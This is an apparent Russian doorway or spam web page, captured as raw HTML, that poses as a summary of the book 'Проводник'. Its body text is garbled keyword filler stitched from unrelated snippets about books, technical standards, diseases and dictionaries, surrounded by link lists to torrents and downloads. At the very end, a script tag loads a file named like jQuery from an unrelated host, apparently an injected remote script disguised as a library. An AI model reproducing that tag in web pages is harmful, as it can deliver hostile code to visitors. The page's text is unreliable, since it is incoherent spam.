

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-kratkoe-soderzhanie-provodnik.html
body_size: 3137
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Краткое содержание проводник - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Краткое содержание проводник</h2>
                            </header>
                            <p>Проводник - описание и краткое содержание, автор Александр Конторович, читайте бесплатно онлайн на сайте электронной библиотеки LibKing.Ru. Проводник - описание и краткое содержание, автор Александр Лидин, читайте бесплатно онлайн на сайте электронной библиотеки LibKing.Ru. Проводник - описание и краткое содержание, автор Николай Степанов, читайте бесплатно онлайн на сайте электронной библиотеки LibKing.Ru. Александр Варго Проводник читать онлайн бесплатно и без регистрации ознакомительный отрывок на пк и телефоне. Краткое содержание и отзывы о книге на libfox.Ru. Проводник: проклятый мир - описание и краткое содержание, автор Михаил Михайлов, читайте бесплатно онлайн на сайте электронной библиотеки LibKing.Ru. 
· Проводник поезда Илья подсказывает Кузьменышам способ заработать – украсть комплект зимней одежды. Он сытно кормит братьев, наливает, « как взрослым, сивуху. Клэр Макфолл Проводник читать онлайн бесплатно и без регистрации ознакомительный отрывок на пк и телефоне. Краткое содержание и отзывы о книге на libfox.Ru. Проводник: краткое содержание, описание и аннотация Предлагаем к чтению аннотацию, описание, краткое содержание или предисловие (зависит Краткое содержание фильма «Проводник»: Российский триллер с элементами ужасов «Проводник» – это мистическая история, в центре которой девушка по имени Катя. Краткое содержание Кассиль Отметки Риммы Лебедевой В данном рассказе речь идет о маленькой девочке Римме, которая переехала в другой город из-за войны. РД 50:48:0075.03.05 Рекомендации по устройству и безопасной эксплуатации надземных крановых путей. Типовая технологическая инструкция рекомендуется к применению для предприятий. Добрый день, друзья. Как мы можем заметить, технологии не стоят на месте, а постоянно. …Я исключаю спорные моменты в вашей работе. Теперь вы точно будете знать, как правильно. 
Самая полная таблица заболеваний от А до Я. Инструкция по применению и подробное описание. ЛИЧНОСТЬ, определение - человеч. индивид как продукт обществ. развития, субъект труда. Настоящая Инструкция по организации и производству работ в устройствах релейной защиты. Краткие словари - краткие толковые словарики.  Скачать Словарь русских синонимов. Самуил Яковлевич Маршак. Произведения для детей. Том 1. Сказки. Песни. Загадки. Веселое. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-reshebnik-po-6-klass-informatika.html">Решебник по 6 класс информатика</a></li>
                                <li><a href="vcjkl-skyrim-5-chernaya-kniga.html">Skyrim 5 черная книга</a></li>
                                <li><a href="vcjkl-napoleon-igra-skachat-besplatno.html">Наполеон игра скачать бесплатно</a></li>
                                <li><a href="vcjkl-skachat-stas-mihaylov-karaoke-torrent.html">Скачать стас михайлов караоке торрент</a></li>
                                <li><a href="vcjkl-uglovoy-shtamp-mo-rf-obrazec.html">Угловой штамп мо рф образец</a></li>
                                <li><a href="vcjkl-nechto-audiokniga-onlayn.html">Нечто аудиокнига онлайн</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-maksimov-sibir-i-katorga-skachat.html">Максимов сибирь и каторга скачать</a></li>
                                            <li><a href="vcjkl-banditskiy-peterburg-chasovschik.html">Бандитский петербург часовщик</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-bob-marley-jamming-tekst-pesni.html">Bob marley jamming текст песни</a></li>
                                            <li><a href="vcjkl-audiokniga-vladyka-sarduora-milisenta.html">Аудиокнига владыка сардуора милисента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-shkolnyy-kurs-russkogo-yazyka-skachat.html">Школьный курс русского языка скачать</a></li>
                                            <li><a href="vcjkl-skachat-stalker-mody-2013-torrent.html">Скачать сталкер моды 2013 торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-irina-safarova-minusinsk.html">Ирина сафарова минусинск</a></li>
                                            <li><a href="vcjkl-avtobus-voronezh-moskva-raspisanie-s-kurskogo-vokzala.html">Автобус воронеж москва расписание с курского вокзала</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
